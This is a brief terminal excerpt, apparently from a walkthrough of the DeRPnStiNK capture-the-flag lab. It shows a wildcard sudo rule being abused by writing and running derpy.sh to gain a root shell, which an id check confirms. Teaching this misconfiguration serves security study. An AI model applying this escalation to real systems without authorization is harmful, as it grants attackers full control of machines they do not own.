 User mrderp may run the following commands on DeRPnStiNK:
    (ALL) /home/mrderp/binaries/derpy*
mrderp@DeRPnStiNK:~/binaries$ nano derpy.sh
mrderp@DeRPnStiNK:~/binaries$ chmod +x derpy.sh
mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh
root@DeRPnStiNK:~/binaries# id
uid=0(root) gid=0(root) groups=0(root)
root@DeRPnStiNK:~/binaries# exit
exit
mrderp@DeRPnStiNK:~/binaries$